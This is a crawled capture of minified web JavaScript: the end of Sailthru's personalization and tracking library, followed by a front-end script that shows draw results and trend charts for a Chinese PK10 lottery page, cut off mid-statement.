xn(e,t){return"function"==typeof t?t(e):cn&&"function"==typeof cn.onError?cn.onError(e):console.error(`Personalize call failed. ${e}`)}function Tn(e,t){const{testId:r,customerId:n,sections:s={},overlays:o={}}=e,a=e.doNotTrack;if(void 0!==r&&(b.delete("sailthru_test_id"),b.create("sailthru_test_id",r,525600)),void 0!==e.pageview){const t=e.pageview.error||e.pageview.message,r=e.pageview.contentHash,n=e.pageview.visitorId;void 0!==t?console.error(`Pageview error ${t}`):(b.updateSailthruContentCookie(r),n&&!b.handleGDPR()&&(b.delete("sailthru_visitor"),b.create("sailthru_visitor",n,525600)))}if(cn.customerId=n||cn.customerId,cn.sections=function(e){const{requestedSections:t}=cn;for(const r in e){const n=e[r],i=t[n.requestedSectionId],s=void 0!==i;n.sectionId=r,cn.isCustom&&(n.selector=i.selector||""),n.html&&!n.control&&Sn(n),n.selector&&(bn(n),yn(n)),e[r]=kn(n),n.error||n.errorMessage?s&&"function"==typeof i.onError&&i.onError(e[r]):s&&"function"==typeof i.onSuccess&&i.onSuccess(e[r])}return e}(s),hn.setPreview()){const e=Object.keys(o)[0];void 0!==e?cn.overlay=hn.renderOverlay(o[e]):console.warn("No overlay to preview. put a valid overlay id!")}else e.renderhref&&(o.renderhref=e.renderhref),cn.overlay=hn.renderOverlays(o);a&&(b.setSailthruHid(i),b.handleGDPR()),"function"==typeof t&&t(cn.sections),"function"==typeof cn.onSuccess&&cn.onSuccess(cn.sections)}function On(e=!1){let t=window.location.toString();if(t&&!e){const e=t.indexOf("#");e>=0&&(t=t.slice(0,e))}return t}window.Element&&!Element.prototype.closest&&(Element.prototype.closest=function(e){let t,r=(this.document||this.ownerDocument).querySelectorAll(e),n=this;do{for(t=r.length;--t>=0&&r.item(t)!==n;);}while(t<0&&(n=n.parentElement));return n});const In=e=>(cn=e,hn=ln(cn),dn=x(cn),mn=q(),fn=xe(),{fetchPersonalize(e,t,r={}){if(!t)throw Error("Missing referrerUrl from personalize call");const n=new Headers({Accept:"application/json","Content-Type":"application/json","X-Lib-Version":cn.VERSION,Authorization:`Bearer ${cn.customerId}`,"X-Referring-URL":On(cn.fragmentEnabled)});return S(e,{credentials:"same-origin",headers:n},3e4).then(e=>function(e,t){if(window.location!=t)throw mn.urlFragmentParams[l]&&(console.log("window.location",window.location),console.log("referrerUrl",t)),Error("Response for different page.");if(!e)throw Error("No personalize response.");return e.json()}(e,t)).then(e=>e&&(e.error||e.message)?xn(e,r.onError):(e.customerId&&""!=e.customerId&&cn&&cn.currhref&&(e.renderhref=cn.currhref),Tn(e,r.onSuccess))).catch(e=>xn(e,r.onError))},SPAHistoryHook(){!function(e){const t=e.pushState;e.pushState=function(r,n,i){const s=t.apply(e,arguments);return Sailthru.init(cn),s}}(window.history)}});let Cn,Nn,En,$n;function Dn(e){let t=`${Cn.personalizeDomain}/v1/personalize`,r=[];if(e)t+="?",r.push(`sections=${Object.keys(Cn.requestedSections).join()}`),Cn.userVars&&r.push(`vars=${encodeURIComponent(JSON.stringify(Cn.userVars))}`);else{t+="/simple?",r=Nn.getUrlParameters();const e=b.read("sailthru_visitor");e&&r.push(`visitorId=${e}`);const n=b.read("sailthru_bid");n&&r.push(`messageId=${n}`)}r=$n.pushUserIdKeyAndUserIdValue(Cn,r);const n=b.read("sailthru_content");n&&r.push(`content=${n}`);const i=b.read("sailthru_test_id");return i&&r.push(`testId=${i}`),Cn.checkBlocked?(s=Cn.assetsPath,fetch(`${s}awepop.js`,{mode:"no-cors"}).then(()=>!1).catch(e=>"Failed to fetch"===e.message)).then(e=>(e&&r.push("blocked=true"),t+r.join("&"))):Promise.resolve(t+r.join("&"));var s}function Mn(e){const{sections:t,onSuccess:r,onError:n}=e,i={onSuccess:r,onError:n,sections:t};if(!t||!t.length)throw Error("Please add sections before personalize");return e&&e.vars&&(Cn.userVars={vars:e.vars}),t.forEach(e=>{Cn.requestedSections[e.id]={...e}}),Dn(!0).then(e=>En.fetchPersonalize(e,window.location,i))}const Vn=e=>(Cn=e,Nn=ln(Cn),En=In(Cn),$n=q(),{personalize:Mn,buildPersonalizeUrl:Dn,overlay:Nn}),{debug:_n,init:Un,personalize:Ln,track:qn,integration:Fn,overlay:Pn}=(e=>{let t,r,n,i,s,o,a,u,l,c,d,h,m,f,y,p,g,w={};return{debug:()=>({...w}),init({userIdKey:v="hid",checkBlocked:k=!1,isCustom:S=!1,autoTrackPageview:T=!0,excludeContent:O=!1,useStoredTags:I=!0,customerId:C,fragmentEnabled:N=!1,onSuccess:E,onError:$,onSignupSuccess:D,onSignupError:M,onBeforeOverlayRender:V,overlayKeyValue:_,hostWebsiteType:U}={}){if(w={VERSION:"v1.0.1",...e,isCustom:S,userIdKey:v,checkBlocked:k,customerId:C,fragmentEnabled:N,overlays:{},sections:{},requestedSections:{},impressions:{},cleanJSON:[],autoTrackPageview:T,excludeContent:O,useStoredTags:I,onSuccess:E,onError:$,onSignupSuccess:D,onSignupError:M,onBeforeOverlayRender:V,overlayKeyValue:_},w.currhref=document.location.href,void 0===w.customerId)throw Error("Customer ID is required.");b.refreshNoCookies(),b.handleGDPR();const L=In(w);U&&"spa"===U.toLowerCase()&&L.SPAHistoryHook(),t=L.fetchPersonalize;const q=x(w);r=q.click,n=q.impression,i=q.pageview,f=q.gdprDoNotTrack,y=q.cookiesDoNotTrack;const F=K(w);s=F.appendHearbeatListener;const P=X(w);o=P.getCurrentUser,a=P.userSignUp,u=P.userSignUpConfirmedOptIn,l=P.addToCart,c=P.purchase,d=P.customEvent,p=P.watchContent;const A=xe();g=A.dismiss,h=Vn(w),m=ln(w),b.updatePageviewsCookie();const j=window.localStorage;return 1===b.getPageViewsCount()&&j.removeItem("sailthru-overlay-hit-count"),m.hideOverlay(),S?(T&&i(window.location.href),m.buildOverlayUrl().then(e=>t(e,window.location))):h.buildPersonalizeUrl(!1).then(e=>t(e,window.location)).then(()=>{b.isDoNotTrackUser()||s()})},personalize:e=>(b.handleGDPR(),h.personalize(e)),track(e,t){const o={...t},{sectionId:a,url:u,urls:l}=o,c=`Invalid event: ${e}. Please specify a valid event.`;switch(delete o.sectionId,delete o.url,delete o.urls,delete o.email,delete o.name,delete o.id,delete o.key,b.handleGDPR(),e){case"click":return r(a,u,o);case"impression":return n(a,l,o);case"pageview":return i(u,o).then(()=>{b.isDoNotTrackUser()||s()});case"gdprDoNotTrack":return f(e);case"cookiesDoNotTrack":return y(t);default:return console.error(c),c}},integration(e,t){const r={...t},{email:n,name:i,id:s,key:h="email"}=r,m={id:s||n,key:h},f=`Invalid event: ${e}. Please specify a valid event.`;switch(delete r.sectionId,delete r.url,delete r.urls,delete r.email,delete r.name,delete r.id,delete r.key,b.handleGDPR(),e){case"getCurrentUser":return o(r);case"userSignUp":return a(m,r);case"userSignUpConfirmedOptIn":return u(m,r);case"addToCart":return l(m,r);case"purchase":return c(m,r);case"watchContent":return p(m,r);case"customEvent":return d(i,m,r);default:return console.error(f),f}},overlay(e,t={}){const r=`Invalid event: ${e}. Please specify a valid event.`,{overlayId:n}=t;switch(e){case"dismiss":return g(n);case"hide":return m.hideOverlay();default:return console.error(r),r}}}})({trackDomain:"https://api.sail-track.com",personalizeDomain:"https://api.sail-personalize.com",overlayTrackDomain:"https://overlay-track.sailthru.cloud",assetsPath:"https://ak.sail-horizon.com/spm/",enableHeartbeat:!0}),An=m.getCookie;return n})());
//# sourceMappingURL=spm.v1.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://jn1680.com/webapp/js/local/pk10/jisuft_index.js
body_size: 15771
content:
function startVideo(){$("#videobox").animate({"z-index":"19999"},10,function(){var t=880*$(".animate").width()/1310;$(".content").css({height:t+35}),$(".content").animate({top:"0"},500,function(){iframe(),isfirthload=!1,tools.insertVideo(),tools.setPK10TB()})})}function bodyHtmlvis(){}function bodyHtmlhide(){}function iframe(){isfirthload&&($(".animate iframe").contents().find("#preloader").show(),$(".animate").find(".loading").fadeOut("slow"),$(".animate").find(".loading_jisusc").fadeOut("slow"),$(".animate").find(".loading_azxy10").fadeOut("slow"));var t=$(".animate").width(),s=880*t/1310,a=t/1310;setTimeout(function(){$(".animate iframe").contents().find("html").css("zoom",a);$(".animate iframe").contents().find(".container").height();$(".animate").animate({height:s+50},600),$(".animate iframe").animate({height:s+50},600),$(".content").animate({height:s+35},600)},1),setTimeout(function(){$(".animate iframe").contents().find(".container").fadeIn("slow"),$(".animate iframe").contents().find("#preloader").fadeOut("slow")},1e3)}function move(t,s,a){t.animate({translate3d:s*a+"px,0,0"},300,"steps",function(){})}function animate_lz(){var t=0,s=$(".lz_content>div>.lz_item>table>tbody>.tablebox td:first-child p:last-child");s.css("font-weight","bold");var a=setTimeout(function(){s.fadeOut(100).fadeIn(100),1==++t&&(a=setInterval(arguments.callee,600)),30==t&&window.clearInterval(a)},1e3);$(function(){var t=setInterval(function(){0!=$(".tb").length&&clearInterval(t),$(".tb").css({color:"#fff",background:"#ED2842"})},200)})}function animate_lz_hmqh(){var t=0,s=$(".lz_content>div .lz_item>table>tbody>.tablebox td:first-child p:last-child");s.css("font-weight","bold");var a=setTimeout(function(){s.fadeOut(100).fadeIn(100),1==++t&&(a=setInterval(arguments.callee,600)),30==t&&window.clearInterval(a)},1e3);$(function(){var t=setInterval(function(){0!=$(".tb").length&&clearInterval(t),$(".tb").css({color:"#fff",background:"#ED2842"})},200)})}function getDateStr(t){var s=new Date;return s.setDate(s.getDate()+t),s.getFullYear()+"-"+(s.getMonth()+1)+"-"+s.getDate()}function showlz_listitem(){$(".lz_title").hide();for(var t=$("#zhfx_lz .showms .marginTop .check_tj"),s=0;s<t.length;s++){var a=$(t[s]).attr("data-text");$("#zhfx_lz .showms .mosh .check_tj").each(function(t,s){var e=$(this).attr("data-text");$("."+e).each(function(t,s){$(s).hasClass(a)&&$(s).show()})})}}function checklhlzMinci(){var t=$("#lhlzmcul").find(".hmqhlzHMAct");$(".tablelist").hide(),$(t).each(function(t,s){var a="#"+$(s).attr("value");$(a).show()})}function removeclaOr(){$(".or_e").each(function(){$(this).hasClass("hmqhlzHMAct")?$(this).removeClass("hmqhlzHMAct").removeClass("or_e"):$(this).addClass("hmqhlzHMAct").removeClass("or_e")})}function showFun(){$("#lhlzshaxBox").css({height:$("body").height(),top:"0"}),bodyHtmlhide()}function hideFun(){$("#lhlzshaxBox").css({height:"0",top:"-20rem"}),bodyHtmlvis()}function fancongshow(){if($(".wezizs .hamafb").hasClass("checkspan")){for(var t=(e=(e=$(".table_hamafb tbody tr")).slice(0,e.length-6)).length,s=e.filter(":first").children("td").size(),a=2;a<s;a++)for(l=0;l<=t&&!(i=e.eq(l).children("td").eq(a)).hasClass("hot");l++)i.addClass("fancongcls");return!1}if($(".wezizs .sttz").hasClass("checkspan"))e=$(".table_sttz tbody tr");else if($(".wezizs .lu012").hasClass("checkspan"))e=$(".table_lu012 tbody tr");else if($(".wezizs .spj").hasClass("checkspan"))var e=$(".table_spj tbody tr");for(var t=(e=e.slice(0,e.length-6)).length,s=e.filter(":first").children("td").size(),a=2;a<s;a++)for(var l=0;l<=t;l++){var i=e.eq(l).children("td").eq(a);if(i.hasClass("numodd")||i.hasClass("numeven"))break;i.addClass("fancongcls")}}function orshowConten(){if($(".yilo").hasClass("check_tj")?($("td:not([class])").find("span").show(),$(".showspan span").show()):($("td:not([class])").find("span").hide(),$(".fancongcls span").hide(),$(".showspan span").hide()),$(".caix").hasClass("check_tj")?$(".hamafb").hasClass("checkspan")&&($("canvas").remove(),setTimeout(function(){chartOfBaseTrend.weizhiLine("trend_table2")},500)):$("canvas").remove(),$(".fancong").hasClass("check_tj")?fancongshow():($(".fancongcls").addClass("showspan"),$(".fancongcls").removeClass("fancongcls")),$(".fgx").hasClass("check_tj")){if($(".line_wzzs").remove(),$(".wezizs .hamafb").hasClass("checkspan"))t=$(".table_hamafb tbody tr");else if($(".wezizs .sttz").hasClass("checkspan"))t=$(".table_sttz tbody tr");else if($(".wezizs .lu012").hasClass("checkspan"))t=$(".table_lu012 tbody tr");else if($(".wezizs .spj").hasClass("checkspan"))var t=$(".table_spj tbody tr");for(var s=2;s<t.length-6;s+=3)$(t[s]).after("<tr class='line_wzzs'><td></td></tr>")}else $(".line_wzzs").remove()}function checkhmqhlzHm(){var t=$("#hmqhlzmcul").find(".hmqhlzHMAct");$(".tablelist").hide(),$(t).each(function(t,s){var a="#"+$(s).attr("value");$(a).show()})}function showFun_qhlz(){$("#hmqhlzshaxBox").css({height:$("body").height(),top:"0"})}function hideFun_qhlz(){$("#hmqhlzshaxBox").css({height:"0",top:"-20rem"})}function showgltjFun(){$("#gltjshowBox").css({height:$("body").height(),top:"0"}),bodyHtmlhide()}function hidegltjFun(){$("#gltjshowBox").css({height:"0",top:"-20rem"}),bodyHtmlvis()}function ifChecked(){var t=$("#gltjul li[class='timesAtc']").attr("id"),s=$("#gltjhmNum").find("li[class='hmglNumAct']").text(),a=null,e=null;return"gltjToday"==t?e=getDateStr(0):"gltjYesterday"==t?e=getDateStr(-1):"gltjQianday"==t?e=getDateStr(-2):"gltjThirty"==t?a="30":"gltjSixty"==t?a="60":"gltjNinety"==t&&(a="90"),{num:s,issue:a,time:e}}function getDateStr(t){var s=new Date;return s.setDate(s.getDate()+t),s.getFullYear()+"-"+(s.getMonth()+1)+"-"+s.getDate()}function typeOf(t,s){if("spj"==s)switch(1*t){case-1:return"降";case 0:return"平";case 1:return"升"}}function fancongshow_gyh(){for(var t=$(".gyhdateBox tbody tr"),s=(t=t.slice(0,t.length-5)).length,a=t.filter(":first").children("td").size(),e=1;e<a;e++)for(var l=0;l<=s;l++){var i=t.eq(l).children("td").eq(e);if(i.hasClass("hot_gyh"))break;i.addClass("fancongcls_gyh")}}function orshowConten_gyh(){if($(".yilo_gyh").hasClass("hmqhlzHMAct")?($(".yilou").find("span").show(),$(".showspan span").show()):($(".yilou").find("span").hide(),$(".fancongcls_gyh span").hide(),$(".showspan span").hide()),$(".fancong_gyh").hasClass("hmqhlzHMAct")?fancongshow_gyh():($(".fancongcls_gyh").addClass("showspan"),$(".fancongcls_gyh").removeClass("fancongcls_gyh")),$(".fgx_gyh").hasClass("hmqhlzHMAct")){$(".line_gyh").remove();for(var t=$(".gyhdateBox tbody tr"),s=2;s<t.length-5;s+=3)$(t[s]).after("<tr class='line_gyh'><td></td></tr>")}else $(".line_gyh").remove();$(".caix_gyh").hasClass("hmqhlzHMAct")?($("canvas").remove(),setTimeout(function(){chartOfBaseTrend.guanyaheLine("trend_table2_gyhzs")},500)):$("canvas").remove()}function showgyhFun(){$("#gyhshowBox").css({height:$("body").height(),top:"0"}),bodyHtmlhide()}function hidegyhFun(){$("#gyhshowBox").css({height:"0",top:"-20rem"}),bodyHtmlvis()}function sxshwoGyh(){$("#tiaojian_gyh").css({height:$("body").height(),top:"0"}),bodyHtmlhide()}function sxhideGyh(){$("#tiaojian_gyh").css({height:"0",top:"-20rem"}),bodyHtmlvis()}function showExplain_smwf(){$(".explian_smwf").css({height:$("body").height(),top:"0"}),bodyHtmlhide()}function hideExplain_smwf(){$(".explian_smwf").css({height:"0",top:"-20rem"}),bodyHtmlvis()}function showSxend(){$("#dsdxlzlist .lz_title").hide();var t=$("#dsdxlzmcul").find(".hmqhlzHMAct");$(t).each(function(t,s){var a="."+$(s).attr("value"),e=$("#dsdxlzlist").find(a),l=$(".state_dsdx").attr("id");"daxiao"==l?$(e).each(function(){$(this).hasClass("daxiaoShow")?$("#dsdxlzlist").find(this).show():$("#dsdxlzlist").find(this).hide()}):"danshaung"==l&&$(e).each(function(){$(this).hasClass("dansuShow")?$("#dsdxlzlist").find(this).show():$("#dsdxlzlist").find(this).hide()})})}function showFun_dsdxlz(){$("#dsdxlzshaxBox").css({height:$("body").height(),top:"0"}),bodyHtmlhide()}function hideFun_dsdxlz(){$("#dsdxlzshaxBox").css({height:"0",top:"-20rem"}),bodyHtmlvis()}function animate_lz_dsdxlz(){var t=0,s=$(".dsdxlz_content>div>.lz_item>table>tbody>.tablebox td:first-child p:last-child");console.log(s),s.css("font-weight","bold");var a=setTimeout(function(){s.fadeOut(100).fadeIn(100),1==++t&&(a=setInterval(arguments.callee,600)),30==t&&window.clearInterval(a)},1e3);$(function(){var t=setInterval(function(){0!=$(".tb").length&&clearInterval(t),$(".tb").css({color:"#fff",background:"#ED2842"})},200)})}function listettablearr(t){t.length<=config.showrows?$(".lomorediv").hide():"none"!=$(".haomazs").css("display")?$(".hamafb").hasClass("checkspan")?($(".lomorediv").show().attr("data-text",0),$(".nextlo").show()):$(".lomorediv").hide():($(".lomorediv").show().attr("data-text",0),$(".nextlo").show()),pk10tabledata=[];for(var s=0,a=Math.ceil(t.length/config.showrows);s<a;s++){var e=[];e.push(t.slice(s*config.showrows,(s+1)*config.showrows)),pk10tabledata.push(e)}$(".prevlo").hide().parent().attr("data-text",0)}function eachconten_pk10(t){var s="<tr>",a=1*$("#rank_wzzs ul .checked").attr("data-text");$(t).each(function(t){var e=this.drawCode;console.log(a);var l=this.array.slice(0,10);s+=" <td>"+this.preIssue+"</td><td class='tabred'><span>"+e[a]+"</span></td>";for(var i=0;i<l.length;i++)1*l[i]>0?s+="<td class='hot'><span name='hotSpan'>"+l[i]+"</span></td>":s+="<td><span>"+Math.abs(l[i])+"</span></td>";s+="</tr>"}),$("#trend_table2 tbody").html(s+wzzstablefooter),orshowConten()}function eachcontengyhzs(t){$(".gyhdateBox tbody").empty(),$(t).each(function(t){if(10037==lotCode)s=config.showrows;else var s=200;if(!(t>s)){var a="<td>"+this.preIssue+"</td>",e="",l=this.gySum;$(this.missing).each(function(t){var s="",a="",i=l;1*this>0?(s="title='0' class='hot_gyh'",a="style='background:"+color[1]+"'"):(i=Math.abs(this),s="class='yilou'"),t>16||(e+="<td "+s+"><span "+a+">"+i+"</span></td>")});var i="<tr class='yiloutr'>"+a+e+"</tr>";$(".gyhdateBox tbody").append(i)}}),$(".gyhdateBox tbody").append(gyhzsfooter)}$(function(){pubmethod.initAdata(),method.indexLoad(boxId),ifishad=!0,tools.loadDate();var t=!0;$("#startVideo").on("click",function(){startVideo(),$("iframe")[0].contentWindow.ifopen=!0,t&&(t=!1,$("iframe")[0].contentWindow.fun.stateSound())}),$("#videobox .closevideo").on("click",function(){clearInterval(pk10jiuchuo),$(".content").animate({top:"-50%"},200,function(){$("#videobox").css({"z-index":"-1",position:"fixed"})}),$("iframe")[0].contentWindow.ifopen=!1,setTimeout(function(){$("iframe")[0].contentWindow.running.pause(),$("iframe")[0].contentWindow.kaisound.pause(),$("iframe")[0].contentWindow.cuttime.pause()},1)}),method.loadOther(""),setTimeout(function(){config.ifFirstLoad=!0},4e3)}),function(){var t="number"==typeof window.orientation&&"object"==typeof window.onorientationchange;window.addEventListener("DOMContentLoaded",function(){document.body.parentNode;var s,a=function(){t&&(s=window.orientation,"0px"==$("#videobox").find(".content").css("top")&&startVideo())};t?window.addEventListener("orientationchange",a,!1):window.addEventListener("resize",a,!1),a()},!1)}();var ifishad=!1,method={},isfirthload=!0,weizizsdata="";method.loadOther=function(t){if(""!=t||tools.ifOnDay()){method.listData(t),setTimeout(function(){method.todayData(t)},1e3),setTimeout(function(){method.longData(t)},2e3);var s=$(".headTitle .checkedbl").attr("id");if(""!=t){var a=t.split("-");t=a[0]+"-"+1*a[1]+"-"+(1*a[2]<10?"0"+1*a[2]:1*a[2])}tools.classGetDate_pk10(s,t,"")}},method.indexLoad=function(t){var s=$(t).find(".nextIssue").val(),t="#"+$(t).attr("id");headMethod.loadHeadData(s,t)},method.listData=function(t){$.ajax({url:config.publicUrl+"pks/getPksHistoryList.do?date="+t,type:"GET",data:{lotCode:lotCode},beforeSend:function(){ifishad||$("#numlist").html("<span class='loading'>努力加载中...</span>")},success:function(t){method.createHtmlList(t),animate.loadingList("body",!1)},error:function(t){config.ifdebug&&console.log("data error")}})},method.todayData=function(t){$.ajax({url:config.publicUrl+"pks/getPksDoubleCount.do?date="+t,type:"GET",data:{lotCode:lotCode},success:function(t){method.loadTodayData(t)},error:function(t){config.ifdebug&&console.log("todayData data error")}})},method.longData=function(t){$.ajax({url:config.publicUrl+"pks/getPksLongDragonCount.do?date="+t,type:"GET",data:{lotCode:lotCode},success:function(t){method.loadLongData(t)},error:function(t){config.ifdebug&&console.log("data error")}})},method.createHtmlList=function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s)),0==s.errorCode&&(0==s.result.businessCode?(s=s.result.data,$("#numlist").empty(),$("#haomafblist").empty(),$(s).each(function(t){if(!(t>=200)){var s="";s+='<div class="listline bortop001">',s+='<div class="leftspan leftspanw">',s+='<span class="boxflex">';var a=this.preDrawTime;a=a.substring(a.length-8,a.length-3),s+='<span class="graytime">'+a+"</span>",s+='<span class="graytime">'+tools.subStr(this.preDrawIssue)+"</span>",s+="</span>",s+="</div>",s+='<div class="rightspan">',s+='<div class="rightdiv padl0">',s+='<ul id="" class="pk10li haomali listli">';var e=this.preDrawCode.split(",");$(e).each(function(t){t==e.length-1?s+='<li class="nubb'+this+' li_after"><i>'+this+"</i></li>":s+='<li class="nubb'+this+'"><i>'+this+"</i></li>"}),s+="</ul>",s+='<ul id="" class="pk10li longhuli listli lhlist displaynone">';if(!(e.length<=1))var l="0"==this.sumBigSamll?"大":"小",i="0"==this.sumSingleDouble?"单":"双",n="0"==this.firstDT?"longbg":"hubg",o="0"==this.secondDT?"longbg":"hubg",d="0"==this.thirdDT?"longbg":"hubg",c="0"==this.fourthDT?"longbg":"hubg",h="0"==this.fifthDT?"longbg":"hubg";s+="<li  style='color:#f12d35'>"+this.sumFS+"</li>",s+="<li>"+l+"</li>",s+="<li>"+i+"</li>",s+="<li class='"+n+"'></li>",s+="<li class='"+o+"'></li>",s+="<li class='"+d+"'></li>",s+="<li class='"+c+"'></li>",s+="<li class='"+h+" li_after'></li>",s+="</ul>",s+="</div>",s+="</div>",s+="</div>",$("#numlist").append(s),$("#haomafblist").append(s)}}),method.selectedBS($(".rightdiv").find(".spanchecked"),!0)):console.log("数据请求失败！"))},method.selectedBS=function(t,s){var a=$(t).attr("id");$(t).siblings().removeClass("spanchecked"),s||$(t).addClass("spanchecked"),"gjlh"==a?($("#numlist .haomali").removeClass("displayblock").addClass("displaynone"),$("#numlist .longhuli").removeClass("displaynone").addClass("displayblock")):($("#numlist .haomali").removeClass("displaynone").addClass("displayblock"),$("#numlist .longhuli").removeClass("displayblock").addClass("displaynone")),$("#numlist .haomali li").each(function(t){var s=$(this).text(),e=s%2==0,l=s>=6;if("xshm"==a){switch($(this).removeClass(),s){case"01":$(this).addClass("nubb01");break;case"02":$(this).addClass("nubb02");break;case"03":$(this).addClass("nubb03");break;case"04":$(this).addClass("nubb04");break;case"05":$(this).addClass("nubb05");break;case"06":$(this).addClass("nubb06");break;case"07":$(this).addClass("nubb07");break;case"08":$(this).addClass("nubb08");break;case"09":$(this).addClass("nubb09");break;case"10":$(this).addClass("nubb10")}(t+1)%10==0&&$(this).addClass("nubb"+s+" li_after")}else"xsdx"==a?($(this).removeClass(),l?($(this).addClass("numbig"),(t+1)%10==0&&$(this).addClass("numbig li_after")):($(this).addClass("numsm"),(t+1)%10==0&&$(this).addClass("numsm li_after"))):"xsds"==a&&($(this).removeClass(),e?($(this).addClass("nums"),(t+1)%10==0&&$(this).addClass("nums li_after")):($(this).addClass("numd"),(t+1)%10==0&&$(this).addClass("numd li_after")))})},method.selectedHm=function(t,s){var a=$(t).hasClass("lichecked");if("dansdxbtn"==$(t).parent().parent().attr("class")){$(".numbtn").find("li").removeClass("lichecked"),$(t).hasClass("lichecked")?$(t).removeClass("lichecked"):$(t).addClass("lichecked");var e=$(t).text();"单"==e?$(".dansdxbtn li:nth-child(2)").removeClass("lichecked"):"双"==e?$(".dansdxbtn li:nth-child(1)").removeClass("lichecked"):"大"==e?$(".dansdxbtn li:nth-child(4)").removeClass("lichecked"):"小"==e&&$(".dansdxbtn li:nth-child(3)").removeClass("lichecked")}else $(".dansdxbtn").find("li").removeClass("lichecked"),$(t).hasClass("lichecked")?$(t).removeClass("lichecked"):$(t).addClass("lichecked").siblings().removeClass("lichecked"),$(".numbtn").find(".lichecked").text()?($("#haomafblist li").addClass("selectedOpacity"),$("#haomafblist li").each(function(){$(this).text()==$(".numbtn").find(".lichecked").text()&&$(this).removeClass("selectedOpacity").siblings()})):$("#haomafblist li").removeClass("selectedOpacity");var l=$(".dansdxbtn li:nth-child(1)").hasClass("lichecked"),i=$(".dansdxbtn li:nth-child(2)").hasClass("lichecked"),n=$(".dansdxbtn li:nth-child(3)").hasClass("lichecked"),o=$(".dansdxbtn li:nth-child(4)").hasClass("lichecked");$("#haomafblist li").each(function(){var t=$(this).text(),s=t%2==0,d=t>=6;"单"==e?a?n?d?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):o&&d?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):n?d&&!s?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):o?d||s?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):s?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):"双"==e?a?n?d?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):o&&d?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):n?d&&s?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):o?!d&&s?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):s?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):"大"==e?a?l?s?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):i?s?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):l?d&&!s?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):i?d&&s?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):d?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):"小"==e&&(a?l?s?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):i?s?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):l?d||s?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):i?!d&&s?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):d?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"))}),console.log($(t).parent().parent().attr("class"))},method.loadTodayData=function(t){if("object"!=typeof t?data=JSON.parse(t):(data=JSON.stringify(t),data=JSON.parse(data)),0==data.errorCode&&0==data.result.businessCode){data=data.result.data;var s=[{data:[data.firstSingleCount,data.firstDoubleCount,data.firstBigCount,data.firstSmallCount,data.firstDragonCount,data.firstTigerCount]},{data:[data.secondSingleCount,data.secondDoubleCount,data.secondBigCount,data.secondSmallCount,data.secondDragonCount,data.secondTigerCount]},{data:[data.thirdSingleCount,data.thirdDoubleCount,data.thirdBigCount,data.thirdSmallCount,data.thirdDragonCount,data.thirdTigerCount]},{data:[data.fourthSingleCount,data.fourthDoubleCount,data.fourthBigCount,data.fourthSmallCount,data.fourthDragonCount,data.fourthTigerCount]},{data:[data.fifthSingleCount,data.fifthDoubleCount,data.fifthBigCount,data.fifthSmallCount,data.fifthDragonCount,data.fifthTigerCount]},{data:[data.sixthSingleCount,data.sixthDoubleCount,data.sixthBigCount,data.sixthSmallCount]},{data:[data.seventhSingleCount,data.seventhDoubleCount,data.seventhBigCount,data.seventhSmallCount]},{data:[data.eighthSingleCount,data.eighthDoubleCount,data.eighthBigCount,data.eighthSmallCount]},{data:[data.ninthSingleCount,data.ninthDoubleCount,data.ninthBigCount,data.ninthSmallCount]},{data:[data.tenthSingleCount,data.tenthDoubleCount,data.tenthBigCount,data.tenthSmallCount]},{data:[data.sumSingleCount,data.sumDoubleCount,data.sumBigCount,data.sumSmallCount]}];$("#liangmianbox").empty(),$(s).each(function(t){var s="";$(this.data).each(function(){s+="<td>"+this+"</td>"});var a=tools.typeOf("rank",t+1),e="";0==t?e="head1":1==t&&(e="head2");var l="";t>=5||(l="<td>龙</td><td>虎</td>");var i='<div class="lianmlist"><div  class="head '+e+'">'+a+'</div><table cellpadding="0" cellspacing="0" border="0"><tr class="tr1"><td>单</td><td>双</td><td>大</td><td>小</td>'+l+'</tr><tr class="tr2">'+s+"</tr></table></div>";$("#liangmianbox").append(i)})}},method.loadLongData=function(t){if("object"!=typeof t?data=JSON.parse(t):(data=JSON.stringify(t),data=JSON.parse(data)),0==data.errorCode&&0==data.result.businessCode){data=data.result.data,config.ifdebug&&console.log("长龙连开提醒长度:"+data.length+"结果数据："+JSON.stringify(data)),$("#longDrag").empty("");for(var s=0,a=data.length;s<a;s++){var e=tools.typeOf("rank",data[s].rank),l=tools.typeOf("stated",data[s].state),i=data[s].count>=5?"<span style='color:#f11821'>"+data[s].count+"</span>":"<span>"+data[s].count+"</span>",n="<li><span>"+e+"</span>：<span>"+l+"</span>"+i+"期</li>";11!=data[s].rank&&1!=data[s].rank&&2!=data[s].rank||(n="<li><span>"+e+"</span>：<span>"+l+"</span>"+i+"期</li>"),$("#longDrag").append(n)}}},document.oncontextmenu=function(t){t.preventDefault()};var elementsld,touch={};touch.current=0,touch.lenght=4;var longtap=!1;jQuery("#sortable button").on("taphold",function(t){(elementsld=$(this)).css("background-color","#46b99f"),longtap=!0}),Zepto("#sortable 